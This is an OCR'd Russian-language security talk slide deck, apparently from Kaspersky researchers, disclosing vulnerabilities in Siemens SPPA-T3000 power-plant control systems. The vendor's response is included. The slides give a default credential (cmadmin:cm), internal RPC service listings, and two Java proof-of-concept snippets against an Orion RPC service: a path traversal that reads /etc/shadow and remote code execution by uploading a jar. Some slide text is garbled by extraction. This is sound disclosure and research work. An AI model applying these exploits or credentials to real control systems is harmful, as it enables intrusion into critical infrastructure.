

Hardware:

- Simatic S7 PLCs только для AS
- Package Industrial PC (PIP) все роли



#### AS роль на основе PLC

- S7 (102/tcp), PLC data (10001-10003/udp)
	- нет механизмов безопасности
- Конфигурация РLС
	- Неавторизованный доступ к чтению/записи памяти PLC
- •Обновления безопасности
	- Работает не трогай!

#### AS/CS/MS роли на основе PIP

- ОС Linux (Debian 3, 6, 9 в зависимости от версии SPPA)
- При старте загружает необходимые файлы с сервера приложений (jars, bash скрипты, др.)
- Использует PTC Perc VM в качестве Java VM
- Запускает RMI и другие сервисы
	- o Для MS: запускает Orion RPC сервисы (расширение RMI)

rpc/afc/203/MonitorService\_B, class name=com.pg.orion.basic.interfaces.MonitorService, address info=autserv/10.13.37.241:10080 rpc/afc/208/MonitorService\_A, class name=com.pq.orion.basic.interfaces.MonitorService, address info=appserv/10.13.37.130:11000 rpc/afc/PublisherServiceFactory/208\_A, class name=com.pg.orion.basic.rpcconnect.PublisherFactoryService, address info=appserv/10.13.37.130:11005 rpc/afc/208/Log4jConfigService\_A, class name=com.pg.orion.basic.log4jconfig.Log4jConfigService, address info=appserv/10.13.37.130:11006 rpc/afc/PublisherServiceFactory/203\_B, class name=com.pg.orion.basic.rpcconnect.PublisherFactoryService, address info=autserv/10.13.37.241:10040 rpc/afc/203/DiagnosticContainerService\_B, class name=com.pg.orion.ds.interfaces.DiagnosticContainerService, address info=autserv/10.13.37.241:10090 rpc/afc/203/ClientService\_B, class name=com.pg.orion.afc.interfaces.ClientService, address info=autserv/10.13.37.241:10030 rpc/afc/203/RuntimeEngineeringService\_B, class name=com.pg.orion.basic.interfaces.RuntimeEngineeringService, address info=autserv/10.13.37.241:10010 rpc/afc/208/ClientService\_A, class name=com.pg.orion.afc.interfaces.clientService, address info=appserv/10.13.37.130:11004 rpc/afc/208/DiagnosticContainerService\_A, class name=com.pg.orion.ds.interfaces.DiagnosticContainerService, address info=appserv/10.13.37.130:11001 rpc/afc/203/AlarmSrcContainerIfc\_B, class name=com.pg.orion.basic.alarm.AlarmSrcContainerIfc, address info=autserv/10.13.37.241:10020 rpc/afc/208/AlarmSrcContainerIfc\_A, class name=com.pg.orion.basic.alarm.AlarmSrcContainerIfc, address info=appserv/10.13.37.130:11003 rpc/afc/203/Log4jConfigService\_B, class name=com.pg.orion.basic.log4jconfig.Log4jConfigService, address info=autserv/10.13.37.241:10070<br>rpc/afc/208/RuntimeEngineeringService\_A, class name=com.pg.orion.basic.interfaces.Runt rpc/afc/PublisherServiceFactory/2100, class name=com.pg.orion.basic.rpcconnect.PublisherFactoryService, address info=u1srv01/10.13.37.10:10040<br>pc/AfcConfigurationAndValueService, class name=com.pg.orion.bw.afcservice.AfcCo

#### AS/CS/MS роли на основе PIP

- spoof downloaded files • Подмена загружаемых файлов при старте (MiTM) • Учетные данные по умолчанию default creds (cmadmin:cm) jars, bash scripts, configs  $(cmadmin:cm)$ ∶ssh • Уязвимости в Orion RPC  $\circ$  $\circ$ **Get HTTP**  $\cdots$  $1111111$  $11111111$ сервисах (2)  $\cdots$  $1111111$  $\cdots$ Application • Sensitive data exposure AS/CS/MS server • RCE RCE, DoS, LPE :Orion RPC services :MS services • Уязвимости в ПО сервера миграции MS для TXP (23) :Orion RPC services • RCE (4) Sensitive data explosure **RCE** • DoS (16)
	- LPE (3)

#### Уязвимости в Orion RPC сервисах

Уязвимый сервис: rpc/afc/203/RuntimeEngineeringService B

• Sensitive data exposure

```
RpcServerReference ref = mgr.lookup(host, port, "rpc/afc/203/RuntimeEngineeringService B");
ref.connectRpc(); 
RuntimeEngineeringService svc = (RuntimeEngineeringService)ref.getRpcClientProxy();
Map<String, String> args = new HashMap<String, String>(); 
System.out.println(svc.requestRuntimeContainer("ReadFile_jars/../../../../etc/shadow", args));
```
• Remote Code execution

```
RpcServerReference ref = mgr.lookup(host, port, "rpc/afc/203/RuntimeEngineeringService_B");
ref.connectRpc();
RuntimeEngineeringService svc = (RuntimeEngineeringService)ref.getRpcClientProxy();
Map<String, String> args = new HashMap<String, String>(); 
String jarhex = "504b03040a…….";
String jar = new String(hexToBytes(jarhex), "ISO-8859-1");
args.put("CONTENT", jar);
args.put("FILE", "../scripts/test2.jar"); 
System.out.println(svc.requestRuntimeContainer("WriteConfigFile", args));
System.out.println(svc.requestRuntimeContainer("Script_test2_com.company.Main_ifconfig", args));
```
#### MS: переполнения, переполнения, переполнения



#### Сервер автоматизации: итоги

- AS на основе PLC
	- обычный PLC с хорошо известными проблемами
- AS/CS/MS на основе PIP
	- обычный Linux
	- загружает jars и исполняет их с помощью Perc VM



#### Выводы



• Возможность самостоятельной проверки вашей OT инфраструктуры и обсуждение полученных результатов с вендором, интегратором или командой по безопасности

#### Сделай сам





Подробнее в статье

### Выводы



Возможность самостоятельной проверки вашей ОТ инфраструктуры и обсуждение полученных результатов с вендором, интегратором или командой по безопасности



Аналогичные проблемы для систем управления в других отраслях



Дружите с IEC 62443-подобными и требуйте того же от остальных

### Выводы



Возможность самостоятельной проверки вашей ОТ инфраструктуры и обсуждение полученных результатов с вендором, интегратором или командой по безопасности



Аналогичные проблемы для систем управления в других отраслях



Дружите с IEC 62443-подобными и требуйте того же от остальных



Обновляйте ваш SPPA: ПО, пароли, настройки, др.



Подключить SOC и начать отслеживать активности в вашей ОТ инфраструктуре - мудрое решение

#### Материалы

• Статья

"Security of DCS for turbines - 2020.pdf" in https://github.com/klsecservices/SPPA

- Словари (в статье)
- Руководство для самостоятельной оценки безопасности (в статье)
- Java RMI диссектор для сервера приложений https://github.com/klsecservices/desert
- PLC Data диссектор (протокол между сервером приложений и сервером автоматизации) sppa\_dissector.lua in https://github.com/klsecservices/SPPA
- PTC Perc VM декомпилятор class\_parser.php in https://github.com/klsecservices/SPPA
- Инструмент проверки паролей SPPA sppa password audit.py in https://github.com/klsecservices/SPPA

#### Ответ Siemens

- Siemens addressed a number of vulnerabilities in SPPA-T3000, Rel. 8.2 SP1, and addressed all vulnerabilities detected by Kaspersky with Rel. 8.2 SP2.
- Siemens advisory is available at https://cert-portal.siemens.com/productcert/pdf/ssa-451445.pdf
- In ICS setups based on our default SPPA-T3000 security recommendations (available to all customers), the listed **vulnerabilities are not exploiťable from external`networks**.
- As a default procedure when the site acceptance test is finished (system handover), Siemens recommends to all customers to change all user passwords.
- Siemens is forwarding information to the SPPA-T3000 customers to align their solution configuration with the recommendations described in the SPPA-T3000 Security Manual.
- Siemens is aware of the criticality of SPPA-T3000 for critical infrastructures. Therefore, we
	- understand software quality improvements as an ongoing task
	- utilize software vulnerability information to enhance the system security testing process
	- continue to provide security patches for the mitigation of vulnerabilities in Siemens and 3rd-party products as part of an optional software maintenañce agreement
	- continuously review the SPPA-T3000 security architecture to minimize the attack surface of ICS solutions
	- recommend deploying ICS components in physically protected areas and cabinets
	- are aware of the additional operator responsibility regarding the ICS solution security throughout the commercial plant operation cycle and ready to support our customers with (security-related) system updates and appropriate services

Все материалы доступны в @kl\_secservices

# Спасибо! Вопросы?

@alender911 Александр Коротин

Раду Моцпан

Евгения Поцелуевская

Глеб Грицай Сергей Андреев Сергей Сидоров